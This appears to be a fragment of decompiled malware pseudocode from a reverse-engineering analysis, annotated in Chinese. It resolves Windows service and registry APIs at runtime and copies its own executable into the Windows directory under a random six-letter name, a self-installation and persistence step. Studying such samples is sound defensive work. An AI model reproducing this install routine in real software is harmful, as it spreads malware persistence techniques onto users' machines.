 106
107 v3 = LoadLibraryA("ADVAPI32.dll");
108 RegCloseKey = GetProcAddress(v3, "RegCloseKey");
109 v4 = LoadLibraryA("ADVAPI32.dll");
110 OpenSCManagerA = GetProcAddress(v4, "OpenSCManagerA");
111 v5 = LoadLibraryA("ADVAPI32.dll");
112 OpenServiceA = GetProcAddress(v5, "OpenServiceA");
113 v6 = LoadLibraryA("ADVAPI32.dll");
114 CloseServiceHandle = GetProcAddress(v6, "CloseServiceHandle");
115 v7 = LoadLibraryA("KERNEL32.dll");
116 CopyFileA = GetProcAddress(v7, "CopyFileA");
117 v8 = LoadLibraryA("ADVAPI32.dll");
118 RegSetValueExA = GetProcAddress(v8, "RegSetValueExA");
119 v9 = LoadLibraryA("ADVAPI32.dll");
120 StartServiceA = GetProcAddress(v9, "StartServiceA");
121 v10 = LoadLibraryA("ADVAPI32.dll");
122 RegOpenKeyA = GetProcAddress(v10, "RegOpenKeyA");
123 v11 = LoadLibraryA("ADVAPI32.dll");
124 UnlockServiceDatabase = GetProcAddress(v11, "UnlockServiceDatabase");
125 v12 = LoadLibraryA("ADVAPI32.dll");
126 ChangeServiceConfig2A = GetProcAddress(v12, "ChangeServiceConfig2A");
127 v13 = LoadLibraryA("ADVAPI32.dll");
128 CreateServiceA = GetProcAddress(v13, "CreateServiceA");
129 v14 = LoadLibraryA("ADVAPI32.dll");
130 LockServiceDatabase = GetProcAddress(v14, "LockServiceDatabase");
131 GetModuleFileNameA((HMODULE)'\0', &Filename, '\x01\x04');// 获取当前进程已加载模块的文件的完整路径
132 GetWindowsDirectoryA(&Buffer, '\x01\x04');    // 获取Windows目录的完整路径名。
133 v15 = strlen(&Buffer);
134 if ( strncmp(&Buffer, &Filename, v15) )       // 判断当前路径是否为系统路径
135 {
136   v16 = RandString('\x1A') + 'a';
137   v17 = RandString('\x1A') + 'a';
138   v18 = RandString('\x1A') + 'a';
139   v19 = RandString('\x1A') + 'a';
140   v20 = RandString('\x1A') + 'a';
141   v21 = RandString('\x1A');
142   wsprintfA(&Source, "%c%c%c%c%c%c.exe", v21 + 'a', v20, v19, v18, v17, v16);// 生成随机路径 格式如下-> xxxxxx.exe
143   strcat(&Buffer, L"\\");
144   strcat(&Buffer, &Source);                   // 拼接成C: \\windows\\xxxxxx.exe
145   ((void (__stdcall *)(CHAR *, CHAR *, _DWORD))CopyFileA)(&Filename, &Buffer, '\0');// 将文件复制到系统目录
146   memset(&Filename, '\0', '\x01\x04');
147   strcpy(&Filename, &Buffer);
148   dword_409638 = '\x01';
149 }